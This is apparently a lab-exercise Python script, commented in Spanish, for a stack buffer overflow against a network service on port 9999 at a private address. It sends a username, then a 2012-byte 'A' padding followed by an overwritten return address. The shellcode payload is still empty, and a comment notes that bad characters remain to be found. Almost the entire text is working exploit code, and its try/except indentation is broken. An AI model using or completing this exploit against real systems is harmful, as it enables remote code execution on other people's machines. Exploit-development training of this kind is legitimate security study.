 import socket
import sys
#el programa nos pide un nombre de usuario
username = b"Nicolas"
#el programa nos pide un mensaje, donde incluye el Offset. En este punto agre
message = b"A" * 2012 + b"\xdf\x14\x50\x62"
#tenemos que buscar los badChars
payload = b""
try:
print("Sending payload...")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.13',9999))
s.recv(1024)
s.recv(1024)
s.send(username + b'\r\n')
s.recv(1024)
s.send(message + b'\r\n')
s.recv(1024)
s.close()
except:
print("Cannot connect to the server")
sys.exit()